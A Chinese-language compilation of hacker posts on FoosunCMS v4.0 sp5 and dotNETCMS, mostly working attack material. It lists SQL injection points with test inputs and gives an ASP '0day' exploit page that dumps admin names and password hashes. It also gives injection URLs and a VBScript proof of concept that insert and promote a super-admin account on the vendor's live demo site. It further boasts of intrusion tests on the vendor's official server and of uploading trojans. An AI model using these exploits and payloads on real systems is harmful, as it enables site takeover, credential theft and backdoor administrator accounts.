风讯的产品,你还敢用吗?
作者:jannock
今日来分析一下风讯的产品的安全性。
风讯管方最新下载,FoosunCMSv4.0sp5完整版(含模板)。安装后,查看了一下代码,发现多处SQL 注入。不由心地发出一句:这样的产品,你敢用吗?
对于ASP版。
1、漏洞文件
/User/i_Blog/Public_Save.asp
38行 p_FileName = Request.Form("FileName")
53行 set rstf = User_Conn.execute("select FileName,FileExtName From FS_ME_Infoilog where UserNumber='"
s_User.UserNumber"' and FileName='"&p_FileName"' and FileExtName='"&P_FileExtName"'")
变量没有过虑就进入数据库查询
测试方法
http://localhost/User/i_Blog/PublicLog.asp
在文件名那输入 test' 保存后出现
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC Microsoft Access Driver] 语法错误 (操作符丢失) 在查询表达式 'UserNumber='290149F916J' and FileName='test'' and FileExtName='html'' 中。
/User/i_Blog/Public_Save.asp, 第 53 行
2、漏洞文件
/user/Reg_Contact.asp
51 p_C_Name = Request.Form("C_Name")
85 AddCorpDataTFObj.open "select C_Name From FS_ME_CorpUser where C_Name = '"&
p_C_Name "'",User_Conn,1,3
也明显存在sql注入漏洞
40 p_RealName = Replace(Request.Form("RealName"),"''","")
115 AddUserDataTFObj.open "select UserName,Email From FS_ME_Users where UserName
= '"& p_UserName_1 "'",User_Conn,1,3
sql注入漏洞
3、user/Photo_Class.asp
26 rs.open "select title,id,UserNumber From FS_ME_PhotoClass where
title='"&trim(Request.Form("title"))"' and UserNumber='"&Fs_User.UserNumber"'",User_Conn,1,3
title 没有过虑就直接进入数据库
测试方法
http://localhost/user/Photo_Class.asp?Action=add
在相册分类名称那加入SQL注入语句 test'
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC Microsoft Access Driver] 语法错误 (操作符丢失) 在查询表达式 'title='test'' and UserNumber='290149F916J'' 中。
/user/Photo_Class.asp, 第 26 行
4、Order_Pay.asp
14 User_Conn.execute("Delete From FS_ME_Order where orderNumber='"&
equest.QueryString("OrderNumber")"' and UserNumber='"& Fs_User.UserNumber "'")
orderNumber 没有过虑
测试方法
http://localhost/User/Order_Pay.asp?action=lock_order&OrderNumber=4'
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC Microsoft Access Driver] 语法错误 (操作符丢失) 在查询表达式 'OrderNumber='4'' and UserNumber='290149F916J'' 中。
/User/Order_Pay.asp, 第 14 行
5、OpenCorp.asp
39 p_C_Name = Request.Form("C_Name")
62 AddCorpDataTFObj.open "select C_Name From FS_ME_CorpUser where
C_Name = '"& p_C_Name "' and usernumber<>'"&session("fS_usernumber")"'",User_Conn,1,3
6、Message_box.asp
29 DelID = request.Form("MessageID")
35 User_Conn.execute("Delete From FS_ME_Message where MessageId in ("&DelID")
and M_ReadUserNumber ='"& Fs_User.UserNumber"'")
随便一看,就SQL注入就那么多。其它的漏洞呢?
一个SQL注入漏洞就能把网站黑掉。晕。。这样的系统还敢用吗?
对于最新的.net 版 风讯dotNETCMS v1.0
随便看了一下,也存在很严重的漏洞
editor\editor\filemanager\connectors\aspx
connector.aspx
upload.aspx
这两个文件都存在上传漏洞。
很容易上传木马
下面是对风讯管方网站的入侵测试



不敢用风讯系统了吧?(注:以上只是本人友情测试)
风讯CMS 0DAY exploits
把下面的代码保存成一个ASP文件然后在本地架一个ASP环境就OK了
<herd><title>foosun cms 0day exploits</title>
</herd>
<body>
<%
web=request("web")
id=request("id")
%>
关键字:会员注册step 1 of 4 step<br>
<form action='' method=post>
输入地址:<input type=text size=50 id=web name=web value="<%=web%>"><br>
要暴的ID号(默认是1)<input type=text size=3 name=id value="<%=id%>">ID为1的是超级管理员<br>
<input type=submit value="我要暴">
</form>
<form>
<%
function bin2str(bin)
dim tmp,ustr
tmp=""
for i=1 to LenB(bin)-1
ustr=AscB(MidB(bin,i,1))
if ustr>127 then
i=i+1
tmp=tmp&chr(ustr*256+AscB(MidB(bin,i,1)))
else
tmp=tmp&chr(ustr)
end if
next
bin2str=tmp
end function
webuser=web&"User/setnextoptions.asp?EquValue=1&ReqSql=select%201,ADMIN_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%20from%20FS_MF_ADMIN%20where%20id="&id
webpass=web&"User/setnextoptions.asp?EquValue=1&ReqSql=select%201,ADMIN_pass_word,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%20from%20FS_MF_ADMIN%20where%20id="&id
if web="" then
else
set x=server.createObject("Microsoft.XMLHTTP")
x.open "get",webuser,false
x.send
str=bin2str(x.responseBody)
response.write "你暴的网站地址:"&web&"<br><br>第"&id&"位的管理员<br>"
response.write "<br><a href='"&web&"/Admin/login.asp' target=""_blank"">网站后台地址</a><br>"
for i=126 to len(str)
mid1=mid1&mid(str,i,1)
next
response.write "<br>------------------<br>帐号:"&mid1&"<br>"
x.open "get",webpass,false
x.send
str=bin2str(x.responseBody)
for i=126 to len(str)
mid2=mid2&mid(str,i,1)
next
response.write "<br>密码:"&mid2&"<br>------------------<br>"
response.write "<br>爆出咯,可以YY了<br><br><a href='http://www.cmd5.com' target=""_blank"">cmd5</a>"
set x=nothing
end if
%>具体的利用方法请参考源码。
来源:http://huairen.me/archives/68.html
再次公布风讯两个不为人知的0day
文章作者:oldjun[ 脚本安全小组]&[S.U.S]
信息来源:oldjun's blog(www.oldjun.com/blog)
注意:文章已经发表在第12期《黑客手册》上,转载请注明出处。
前几天风讯官方服务器被挂马了,虽然不是自己所为,但感觉还是有点对不起她...如果不是上次我跟flyh4t搞出那个漏洞,肯定不会勾起大家对风讯的关注...
挂马这种勾当真正是小人所为,为钱这样也太没素质了,但我很问心无愧的,我发现的问题基本都会向风讯客服报道的,做人够厚道了...闲话不说了,下面发两个我N天前发现的小洞,都是keyword未过滤导致的注入漏洞:
第一个,页面http://demo.foosun.net/user/userlist.asp,代码如下:
Dim RsUserListObj,RsUserSQL
Dim strpage,strSQLs,StrOrders
strpage=request("page")
if len(strpage)=0 Or strpage<1 or trim(strpage)="" Then strpage="1"
Set RsUserListObj = Server.CreateObject(G_FS_RS)
if Request("RegTime") = "0" then
StrOrders = " order by RegTime Desc"
Elseif Request("RegTime")= "1" then
StrOrders = " order by RegTime asc"
Else
StrOrders = " order by UserID Desc"
End if
If Request("Keyword")<>"" then
if Request("searchtype") <>"" then
if Request("Name") = "UserName" then
strSQLs = " and UserName like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "UserNumber" then
strSQLs = " and UserNumber like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "NickName" then
strSQLs = " and NickName like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "RealName" then
strSQLs = " and RealName like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "Email" then
strSQLs = " and Email like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "QQ" then
strSQLs = " and QQ like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "MSN" then
strSQLs = " and MSN like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "Integral" then
strSQLs = " and Integral <"& Request("Keyword") &"+50 and Integral>"& Request("Keyword") &"-50 "& StrOrders &""
Elseif Request("Name") = "Province" then
strSQLs = " and Province like '%" & Request("Keyword")& "%' "& StrOrders &""
Elseif Request("Name") = "city" then
strSQLs = " and city like '%" & Request("Keyword")& "%' "& StrOrders &""
End if
Else
if Request("Name") = "UserName" then
strSQLs = " and UserName = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "UserNumber" then
strSQLs = " and UserNumber = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "NickName" then
strSQLs = " and NickName = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "RealName" then
strSQLs = " and RealName = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "Email" then
strSQLs = " and Email = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "QQ" then
strSQLs = " and QQ = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "MSN" then
strSQLs = " and MSN = '" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "Integral" then
strSQLs = " and Integral =" & clng(Request("Keyword"))& " "& StrOrders &""
Elseif Request("Name") = "Province" then
strSQLs = " and Province ='" & Request("Keyword")& "' "& StrOrders &""
Elseif Request("Name") = "city" then
strSQLs = " and city ='" & Request("Keyword")& "' "& StrOrders &""
End if
End if
Else
strSQLs = " "& StrOrders &""
End if
RsUserSQL = "Select UserID,UserName,UserNumber,RealName,Email,QQ,MSN,homepage,Integral,isLock,RegTime,Province,city From Fs_ME_Users where isLock=0 "& strSQLs &""
'Response.Write(RsUserSQL)
'Response.end
RsUserListObj.Open RsUserSQL,User_Conn,1,1
Response.Write "<Font color=red>" & RsUserListObj.RecordCount&"</font>"
%>
第二个,页面http://demo.foosun.net/user/callboard.asp,代码如下:
Dim RsUserNewsObj,RsUserNewsSQL
Dim strpage,strSQLs
strpage=request("page")
if len(strpage)=0 Or strpage<1 or trim(strpage)="" Then strpage="1"
Set RsUserNewsObj = Server.CreateObject(G_FS_RS)
If Request("Keyword")<>"" then
if Request("searchtype") <>"" then
if Request("Name") = "title" then
strSQLs = " and Title like '%" & Request("Keyword")& "%' "
Elseif Request("Name") = "content" then
strSQLs = " and Content like '%" & Request("Keyword")& "%' "
End if
Else
if Request("Name") = "title" then
strSQLs = " and title = '" & Request("Keyword")& "'"
Elseif Request("Name") = "content" then
strSQLs = " and content = '" & Request("Keyword")& "'"
End if
End if
Else
strSQLs = ""
End if
RsUserNewsSQL = "Select Newsid,title,content,AddTime,GroupID,NewsPoint,isLock From Fs_ME_News where isLock=0 "& strSQLs &" Order by NewsID desc"
RsUserNewsObj.Open RsUserNewsSQL,User_Conn,1,3
Response.Write "<Font color=red>" & RsUserNewsObj.RecordCount&"</font>"
%>
随便怎么写,怎么能直接用request("keyword")呢?真不知道风讯怎么想的...
利用代码如下:
1.http://demo.foosun.net/user/userlist.asp?Name=UserName&keyword=1';insert%20into%20FS_MF_Admin%20(Admin_Name,Admin_Pass_Word,Admin_Is_Super)values(0x6F006C0064006A0075006E00,0x3800330061006100340030003000610066003400360034006300370036006400,1)--
2.http://demo.foosun.net/user/callboard.asp?Name=title&Keyword=1';insert%20into%20FS_MF_Admin%20(Admin_Name,Admin_Pass_Word,Admin_Is_Super)values(0x6F006C0064006A0075006E00,0x3800330061006100340030003000610066003400360034006300370036006400,1)--
注:如果加上去为一般管理员,则用下面的代码:
&Keyword=1';update%20FS_MF_Admin%20set%20Admin_Is_Super=1%20where%20Admin_Name='oldjun'--
利用完以后都在后台自动添加一个超级管理员帐户,用户名是oldjun,密码是12345678,本漏洞理论上可对所有版本进行注入,但由于ACCESS管理员帐户所在库与查询的库是两个mdb文件,我测试一天union,总是出错,于是放弃,目前只适用于所有SQL版本,并在官方demo站测试成功:
FoosunCMS Sql Injection Vulnerability
--==+=================== www.nspcn.org =================+==--
--==+ FoosunCMS (API_Response.asp) Remote SQL Injection Exploit +==--
--==+===================================================+==--
#Author: Tr4c3[at]126[dot]com
#版权所有: http://www.nspcn.org & [BK瞬间群]
#漏洞文件 API/API_Response.asp
#影响版本:
v4.0 Sp5[其他版本未看]
#漏洞原因:
变量username未经过滤传值,带入sql执行,导致注入产生。
#关键代码:
If CheckPost() Then
Select Case Act
Case "checkname" 触发注入
Checkname()
CheckPost()函数原型在行73-96,username由此获取值,代码如下:
XmlDoc.documentElement.selectSingleNode("username")
Checkname()函数在行233-254,代码如下:
Sub Checkname()
Dim UserEmail
Dim Temp_tr,i,Rs,Sql
UserEmail = Trim(XmlDoc.documentElement.selectSingleNode("email").text)
If Messenge<>"" Then
输出错误信息
Status = 1
Exit Sub
End If
Sql="select UserName,Email From FS_ME_Users where UserName = "& UserName &"" 在此带入sql执行
Set Rs = User_Conn.Execute(Sql)
If Not Rs.Eof And Not Rs.Bof Then
Messenge = "您填写的用户名已经被注册。"
Status = 1
Exit Sub
Else
Status = 0
Messenge = "验证通过。"
End If
Rs.Close
Set Rs = Nothing
End Sub
利用的关键在于让CheckPost()为真,代码如下:
Dim NewMd5,OldMd5
NewMd5 = Md5(UserName&API_SysKey,16) Const API_SysKey = "API_TEST"
OldMd5 = Md5(UserName&API_SysKey,16)
If Syskey=NewMd5 or Syskey=OldMd5 Then
CheckPost = True
Else
Status = 1
Messenge = Messenge & "<li>请求数据验证不通过,请与管理员联系。"
End If
API_SysKey在Api_Config.asp里16行被设置
Const API_SysKey = "API_TEST"
把注入语句 & API_SysKey 进行一次md5加密之后的16位hash,赋值给syskey就可以了。
###Poc:
Rem -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Rem 风讯4.0 sp5[mssql] 注入漏洞测试脚本 By Tr4c3[at]126[dot]com
Rem 更多信息请关注:
Rem 网安阵线 http//www.nspcn.org/
Rem web安全手册 http//www.tr4c3.com/
Rem BK瞬间[qq群]
Rem 转载请保留以上版权
Dim strData, strUrl, strGetinfo, xPost
strData = "<body><userip>999.999.999.999</userip><email>body@baidu.com</email><action>checkname</action><syskey>b77c8e0d7a0784d5</syskey><appid>FoosunCMS</appid><username></username></body>"
strUrl = "http//demo.foosun.net/api/API_Response.asp"
Set xPost = CreateObject("Microsoft.XMLHTTP")
xPost.Open "POST", strUrl, False
xPost.SetRequestHeader "Content-Type", "application/x-www-form-urlencoded"
xPost.SetRequestHeader "Referer", strUrl
xPost.send(strData)
strGetinfo = xPost.ResponseText
strGetinfo = bytes2BSTR(xPost.ResponseBody)
Wscript.echo(strGetinfo)
Wscript.Quit
Rem -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Rem -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Rem 将返回内容转换成简体中文
Function bytes2BSTR(vIn)
strReturn = ""
For i = 1 To LenB(vIn)
ThisCharCode = AscB(MidB(vIn,i,1))
If ThisCharCode < &H80 Then
strReturn = strReturn & Chr(ThisCharCode)
Else
NextCharCode = AscB(MidB(vIn,i+1,1))
strReturn = strReturn & Chr(CLng(ThisCharCode) * &H100 + CInt(NextCharCode))
i = i + 1
End If
Next
bytes2BSTR = strReturn
End Function
Rem -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Rem -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Rem ;insert into FS_MF_Admin (Admin_Name,Admin_Pass_Word)values(Tr4c3,83aa400af464c76d)-- 添加一个普通管理员Tr4c3,密码12345678
Rem ;update FS_MF_Admin set Admin_Is_Super=1 where Admin_Name=Tr4c3-- 把Tr4c3提升为超级管理员
Rem -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
《FoosunCMS Sql Injection Vulnerability》来源于:http://www.wairi.cn/article.asp?id=2562

